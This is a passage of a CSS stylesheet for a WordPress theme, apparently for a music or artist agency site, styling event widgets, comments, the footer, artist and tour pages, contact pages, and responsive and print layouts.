	margin-top:5px;
}

.widget-tg-next-events .event-widget footer .bt-details:HOVER,
.widget-tg-next-events .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-next-events .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-next-events .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-next-events ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-next-events a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

/* =tg-slider-widget
----------------------------------------------- */
.tg-slider-widget{
	-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	-moz-box-shadow:    0px 0px 15px rgba(0, 0, 0, 1);
	box-shadow:         0px 0px 15px rgba(0, 0, 0, 1);
}
.tg-slider-widget .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-buttons.png") no-repeat;
	 top: 84%;
}

.tg-slider-widget .theme-default a.nivo-prevNav {
    left: auto;
    right: 33px;
}

.tg-slider-widget .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}

/* = widget_nav_menu
----------------------------------------------- */

.widget_nav_menu ul.menu li{
	margin-bottom: 5px;
}

.widget_nav_menu ul.menu a{
	font-family: Dosis, Arial, sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: #0e4d76;
	text-transform: uppercase;
}

/* =Comments
----------------------------------------------- */

#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 0 0 1.2em;
	width: 74%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	background: #f9f9f9;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	background: #f9f9f9;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #004564;
	border: none;
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 22px 5px 22px;
	position: relative;

}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #004564;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
    background: url("images/bg-footer.png") no-repeat scroll center bottom transparent;
    clear: both;
    padding-bottom: 180px;
}
#supplementary {
	padding: 1.625em 2.6%;
	overflow: hidden;
    background-color: #CBD003;
    color: #666666;
}

#supplementary a{
	color:#004564;
}
#supplementary a:hover{
	color:#fff;
}

#colophon .copyright, #colophon .signature
{
	font-size: 80%;
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
		
}

#colophon .copyright
{
	float: left;
		
}

#colophon .copyright .site-title {
	float: left;
}

#colophon .copyright .site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 -68px transparent;
    display: block;
    height: 25px;
    overflow: hidden;
    text-indent: -100000px;
    width: 90px;
}

#colophon .copyright .copy-text {
    display: block;
    float: left;
    padding: 5px 0 0 5px;
}

#colophon .signature
{
	float: right;
	font-weight: normal;
	font-style: italic;
	font-family: Georgia, Times,serif;	
	padding-top:5px;
}

#colophon .signature a {
    color: #FFFFFF;
    /* display: block; */
    float: right;
    font-family: Arial,sans-serif;
    font-size: 90%;
    font-style: normal;
    font-weight: normal;
    margin-left: 5px;
    margin-top: 2px;
}

#colophon .social-menu {
    list-style: none outside none;
}

#colophon .social-menu li {
	float:left;
	margin-right: 15px;
}

#colophon .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -104px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 35px;
    padding-top: 10px;
    text-align: left;
    text-indent: 45px;
    text-transform: uppercase;
    width: 110px;
}
#colophon .social-menu li a:hover {
	color: #fff;
	text-decoration: none;
}

#colophon .social-menu .soundcloud{background-position: 0 -151px;}
#colophon .social-menu .vimeo{background-position: 0 -198px;}
#colophon .social-menu .links{background-position: 0 -245px;}
#colophon .social-menu .partilhar{background-position: 0 -292px;}
#colophon .social-menu .newsletter{background-position: 0 -339px;}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}

/* Site Generator Line */
#site-generator {
    background-color: #CBD003;
    color: #666666;
    font-size: 12px;
    line-height: 2.2em;
    overflow: hidden;
    padding: 2.2em 0.5em;
    text-align: center;
}

#site-generator a {
	color: #004564;
	font-weight: bold;
}

.nivoSliderSimple img{
	display: block;
	margin: 0px;
	padding: 0px;
}

/*	Artist And Tour Single Page
----------------------------------------------- */
#content article.content-single-artist,
#content article.content-single-tour{
	width: 77%;
	padding: 0px;
	float: left;
	overflow: hidden;
}
.single-tg_artist #content{
	/* margin: 0px; */
}

#content article.content-single-artist .entry-header, 
#content article.content-single-artist .entry-content, 
#content article.content-single-artist footer.entry-meta, 
#content article.content-single-artist #comments-title,
#content article.content-single-tour .entry-header, 
#content article.content-single-tour .entry-content, 
#content article.content-single-tour footer.entry-meta, 
#content article.content-single-tour #comments-title{
    margin: 0 3% 0 0%;
}

#content article.content-single-artist .entry-content,
#content article.content-single-tour .entry-content{
	font-family: Arial,sans-serif;
	font-size: 0.8em;
	line-height: 1.5em;
	margin-right: 0;
	padding-top: 15px;
	margin-left: 0;
}

#content article.content-single-artist .entry-header,
#content article.content-single-tour .entry-header{
	margin-right: 0px;
	margin-left: 0;
}

#content article.content-single-artist .entry-meta,
#content article.content-single-tour .entry-meta{
	margin-right: 0px!important;
}

#content article.content-single-artist .nivoSliderSimple,
#content article.content-single-artist .theme-default .nivoSlider,
#content article.content-single-tour .nivoSliderSimple,
#content article.content-single-tour .theme-default .nivoSlider{
	margin-bottom: 2em;
}

#content article.content-single-artist .theme-default .nivo-directionNav a,
#content article.content-single-tour .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-embed-buttons.png") no-repeat;
	 top: 84%;
}

#content article.content-single-artist .theme-default a.nivo-prevNav,
#content article.content-single-tour .theme-default a.nivo-prevNav{
    left: auto;
    right: 33px;
}

#content article.content-single-artist .theme-default a.nivo-nextNav,
#content article.content-single-tour .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}


#content article.content-single-artist .entry-extra,
#content article.content-single-tour .entry-extra{
	border-top: 1px dotted #74a3c3;
	padding: 0 0 1.6em 0;
	font-family: Arial, sans-serif;
}

#content article.content-single-artist .entry-extra > a,
#content article.content-single-tour .entry-extra > a{
	color: #004564;
	display: inline-block;
    font-family: "Dosis",sans-serif;
	margin-top: 1.6em;
	font-size: 0.9em;
	line-height: 1.1em;
	text-transform: uppercase;
}

#content article.content-single-artist .entry-extra-title,
#content article.content-single-tour .entry-extra-title,
#content .private-content h3,
#content .private-content h2
{
    line-height: 2.6em;
    text-transform: uppercase;
    margin: 20px auto;
    font-size: 160%;
    text-align: center;
    letter-spacing: 0.1em;
}

#content aside.aside-single-artist,
#content aside.aside-single-tour{
	float: left;
	width: 21%;
	min-width: 117px;
	margin-left: 2%;
	overflow: hidden;
}

#content aside.aside-single-artist h3:first-child,
#content aside.aside-single-tour h3:first-child{
    margin-bottom: 20px;
	border-bottom: 5px solid #babe06;
    color: #004564;
    font-size: 180%;
    font-weight: 700;
    margin-top: 16px;
    text-transform: uppercase;
	width: 100%;
}

#content aside.aside-single-artist ul,
#content aside.aside-single-tour ul{
	list-style: none;
	padding: 0px;
	margin: 15px 0px 0px 0px;
	overflow: hidden;
}

#content aside.aside-single-artist ul li,
#content aside.aside-single-tour ul li{
	font-family: 'Dosis',Arial,sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	margin: 7px 0;
	padding: 0px 10px;
}

#content aside.aside-single-artist ul li i,
#content aside.aside-single-tour ul li i{
	font-size: 18px;
}

#content aside.aside-single-artist ul li a,
#content aside.aside-single-tour ul li a{
	/* background: transparent url("images/sprit-artist.png") no-repeat; */
	color: #004564;
	text-decoration: none;
	padding: 0;
	font-weight: normal;
}

#content aside.aside-single-artist ul li a.link,
#content aside.aside-single-tour ul li a.link{
	color: #babe06;
}

#content aside.aside-single-artist ul li.exclusive,
#content aside.aside-single-tour ul li.exclusive{
	background: #babe06 url("images/artist_exclusive_box.png") no-repeat;
	background-position: left top;
	padding: 5px;
	margin: 10px 0px 20px 0px;
}

#content aside.aside-single-artist ul li.exclusive span,
#content aside.aside-single-tour ul li.exclusive span{
	color: #083958;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 1.1em;
	line-height: 1.4em;
	display: block;
	padding: 0.8em 0px 0px 0px;
}
#content aside.aside-single-artist ul li.exclusive a,
#content aside.aside-single-tour ul li.exclusive a{
	background: none;
	color: #FFF;
	font-family: Arial,sans-serif;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: none;
	padding: 0px;
}

#content aside.aside-single-artist ul li.audio a,
#content aside.aside-single-tour ul li.audio a{
	background-position: -4px -1px;
}

#content aside.aside-single-artist ul li.video a,
#content aside.aside-single-tour ul li.video a{
	background-position: -4px -31px;
}

#content aside.aside-single-artist ul li.press a,
#content aside.aside-single-tour ul li.press a{
	background-position: -4px -61px;
}

#content aside.aside-single-artist ul li.agenda a,
#content aside.aside-single-tour ul li.agenda a{
	background-position: -4px -90px;
}

#content aside.aside-single-artist ul li.availability a,
#content aside.aside-single-tour ul li.availability a{
	background-position: -4px -121px;
}

#content aside.aside-single-artist ul li.tecnicalarea a{
	background: url('images/tecnica-icon.png') no-repeat;
}

#content aside.aside-single-artist ul li.tour a{
	background-position: -4px -150px;
}

#content aside.aside-single-artist ul li.url-facebook a,
#content aside.aside-single-tour ul li.url-facebook a{
	background-position: -4px -180px;
}

#content aside.aside-single-artist ul li.url-myspace a,
#content aside.aside-single-tour ul li.url-myspace a{
	background-position: -4px -210px;
}

#content aside.aside-single-artist ul li.url-twitter a,
#content aside.aside-single-tour ul li.url-twitter a{
	background-position: -4px -268px;
}

#content aside.aside-single-artist ul li.url-website a,
#content aside.aside-single-tour ul li.url-website a{
	background-position: -4px -240px;
}

#content aside.aside-single-artist ul li.url-soundcloud a,
#content aside.aside-single-tour ul li.url-soundcloud a{
	background-position: -3px -326px;
}

#content aside.aside-single-artist ul li.url-vimeo a,
#content aside.aside-single-tour ul li.url-vimeo a{
	background-position: -3px -295px;
}

#content aside.aside-single-artist ul li:first-child,
#content aside.aside-single-tour ul li:first-child{
	/* padding-top:0px; */
	/* margin-top:0px; */
}


#sidebar-artist .widget h3.widget-title{
	margin-bottom: 20px;
}

#main .list-page-tour .entry-filter,
#main .list-page .entry-filter,
#main .list-page-agenda .entry-filter{
	margin: 0 2.6% 2.6% 2.6%
}

#main .list-page .entry-filter span.filter-title,
#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter span.filter-title,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter span.filter-title,
#main .list-page-agenda .entry-filter label{
	color: #0e4d76;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
}

#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter label{
	margin-left: 20px;
}

#main .list-page .entry-filter select,
#main .list-page-tour .entry-filter select,
#main .list-page-agenda .entry-filter select{
	margin-left: 5px;
}

#main .list-page .entry-filter a.reset,
#main .list-page-tour .entry-filter a.reset,
#main .list-page-agenda .entry-filter a.reset{
	color: #0e4d76;
	font-weight:700;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 1.2em;
}

#main .list-page .entry-filter a.submit,
#main .list-page-tour .entry-filter a.submit,
#main .list-page-agenda .entry-filter a.submit{
	background: url("images/sprite.png") no-repeat scroll right -503px transparent;
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 16px;
	line-height: 14px;
    padding: 4px 10px 3px 10px;
    text-align: center;
    text-decoration: none;
    text-indent: -5px;
    text-transform: uppercase;
	width: auto;
	margin: 0.6em;
}

a.link-button {
	color: #FFF;
	font-family: 'Dosis', Arial, sans-serif;
	font-weight: bold;
	font-size: 1.2em;
	background: #babe06 url('images/link_button_right.png') no-repeat;
	background-position: right top;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0.3em 0.8em;
	display: inline-block;
}

/* ------------------------- */
.logo-download-color-item,
.logo-download-grayscale-item{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.logo-download-color-item .description,
.logo-download-grayscale-item .description{
	margin-top: 1em;
	margin-bottom: 1em;
}

.logo-download-color-item .image img,
.logo-download-grayscale-item .image img{
	margin-right: 2em;
}

.logo-download-color-item .button,
.logo-download-grayscale-item .button{
	margin-top: 1.1em;
}

/* social-share
----------------------------------------------- */
.social-share{
	padding: 8px 0px;
	border-top: 1px dotted #74a3c3;
	border-bottom: 1px dotted #74a3c3;
}
.social-share div.left{
	float: left;
	width: 30%;
	min-width: 200px;
}

.social-share ul.right{
	list-style: none;
	float: right;
	margin: 0px;
	padding: 0px;
}

.social-share ul.right li{
	float: right;
}

.social-share ul.right li a{
	color: #0e4d76;
	background: transparent url("images/sprite-social-share.png") no-repeat;
	font-family: 'Dosis',Arial,sans-serif;
	font-weight: 700;
	font-size: 1em;
	line-height: 1.2em;
	text-decoration: none;
	padding: 5px 0px 5px 20px;
	text-transform: uppercase;
	margin-left: 1.6em;
}

.social-share ul.right li a.email{
	background-position: -7px -0px;
	margin-left: 0;
}

.social-share ul.right li a.email span{
	display: none;
}

.social-share ul.right li a.comment{
	background-position: -7px -24px;
}

.social-share ul.right li a.share{
	background-position: -7px -47px;
}

/* list-page-tour
-----------------------------------------------*/

#main > div.list-page-tour .list-itens article{
	max-width: 165px;
	height: auto;
	margin-right: 1.4em;
}

#main > div.list-page-tour .list-itens article div.thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}
#main > div.list-page-tour .list-itens article header{
	height: 110px;
}
#main > div.list-page-tour .list-itens article header .entry-title{
	line-height: 1.2em;
	font-size: 1.1em;
	margin: 0px;
	padding: 5px 0px;
	border: none;
}

#main > div.list-page-tour .list-itens article header .entry-summary{
	margin: 0px;
	border: none;
	color: #7097A8;
    font-size: 80%;
    line-height: 1.3em;
    padding: 0 0 5px 0;
}

#main > div.list-page-tour .list-itens article footer.entry-meta{
	padding: 0;
	position: relative;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a{
	display: block;
	float: left;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a.post-edit-link{
	float: right;
	margin-left: 0.4em;
	text-transform: uppercase;
	font-size: 80%;
}
#main > div.list-page-tour .list-itens article footer.entry-meta a.bt-buy {
	float: right;
	text-transform: uppercase;
	font-size: 80%;
}

#content article.content-single-tour .single-tour-slider-container{
	border-bottom: 5px solid #004564;
	margin-bottom: 1.6em;
	padding: 0 20%; 
}

#content article.content-single-tour .nivoSliderSimple img{
	display: block;
	margin: 0 auto;
}

.page-template-page-contacts-php #content{
	margin: 0px;
}

.page-template-page-contacts-php #content .entry-content{
	padding-top: 15px;
}

.extra-contacts-title span{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-address{
	float: left;
	width: 30%;
	padding: 1.6em 0;
	font-size: 85%;
}

.extra-contacts-address h3{
	margin-top: 1.6em;
	font-size: 1em;
	line-height: 1.3em;
	letter-spacing: 0;
}

.extra-contacts-address h3:first-child{
	margin-top: 0px;
}

.extra-contacts-address a{
	color: #7097a8;
	text-decoration: none;
}
.extra-contacts-address a.view-map{
	margin-top: 1.6em;
	display: block;
}

.extra-contacts-map{
	float: right;
	width: 65%;
	padding: 1.6em 0;
}

.extra-contacts-map a{
	font-size: 0.6em;
}

.extra-contacts-office-team{
	border-top: 5px solid #0e4d76;
	padding-top: 10px;
}

.extra-contacts-office-team span.title{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-office-team ul{
	list-style: none;
	margin: 0px -15px 25px -15px;
	padding: 0px;
	overflow: hidden;
}

.extra-contacts-office-team ul li{
	border-bottom: 1px dotted #74a3c3;
	float: left;
	margin: 15px 0px 0px 15px;
	width: 214px;
}

.extra-contacts-office-team ul li div.image{
	height: 143px;
	margin-bottom: 10px;
}

.extra-contacts-office-team ul li div.summary{
	height: 130px;
}

.extra-contacts-office-team ul li span{
	display: block;
}

.extra-contacts-office-team ul li span.name{
	color: #0e4d76;
	font: normal bold 1.1em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.position{
	color: #babe06;
	font: normal bold 0.8em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.email a{
	color: #7097a8;
	font: normal bold 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.extra-contacts-office-team ul li span.skype,
.extra-contacts-office-team ul li span.phone a,
.extra-contacts-office-team ul li span.cellphone a{
	color: #7097a8;
	font: normal normal 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.footer-menu {
    float: right;
    text-align: right;
    margin-top: -10px;
    margin-right: 15px;
}

.footer-menu ul li{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.footer-menu ul li a{
    font-family: 'Dosis',Arial,sans-serif;
    text-transform: uppercase;
}

/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 930px) {
	.social-share ul.right{
		float: left;
		margin-top: 1.6em;
	}
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	
	
	
	#main #content {
		margin: 0 2.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 2.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {

	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 90%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}
	
	
	
	#content>div {
    float: none;
    margin-right: 0;
    width: auto;
}

.page .list-page article {
    width: 31.53%;
    min-width:113px;
}

.page .tg_product article {
    margin-left: 1.5%;
    width: 29.8%;
}

.page .tg_production article,
.page .tg_gallery article {
    min-width: 95px;
    width: 17.57%;
}

#primary.with-sidebar {
    width: 100%;
}

.widget-tg-next-events .event-widget .event-details {
	max-width: none;
}

.widget-tg-next-events .event-widget footer {
    clear: both;
    float: left;
    margin-left: 45px;
    width: 52%;
}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 17px;
	}
	/* Reposition the site title and description slightly */
	#site-title {

	}
	#site-title,
	#site-description {
		margin-right: 0;
	}
	/* Make sure the logo and search form don't collide */
	#top-menu #searchform {
		top: 1.625em !important;
	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	#colophon {
    background: none;
    clear: both;
    padding-bottom: 20px;
	}
	
	#colophon .copyright .site-title,
	#colophon .copyright .copy-text,
	#colophon .signature,
	#colophon .signature a	{
    float: none;
    margin: auto;
    margin-top:10px
    text-align:center;
	}
	
	#colophon .copyright {

    float: none;

}
	
	#colophon .copyright .site-title a {margin:auto;}
	#colophon .signature a {display:inline; }
	
	
	.page .list-page article {
    width: 46%;
    max-width: none;
    margin:0 2% 4%
}

.page .tg_production article,
.page .tg_gallery article {
    width: 29%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}


.page .list-page .tg_event article .entry-summary {
    min-height:80px;
}



.page .list-page .tg_event article .event-status {
    clear: both;
    float: none;
    left: -3px;
    position: absolute;
    top: 60px;
}

.footer-menu {

    float: right;
    width: 100%;
    margin-right:0;
    margin-top: 20px
}

.footer-menu ul {

   text-align: center;
   margin: 0;
}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	.page .tg_production article,
	.page .tg_gallery article {
    width: 45%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}

.page .list-page .tg_event article .entry-summary {
 width:40%
}

.page .list-page .tg_product article .product-price, .page .list-page .tg_product article .bt-details {
    float: none;
    margin-top: 5px;
    width: 100%;
}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding hgroup {
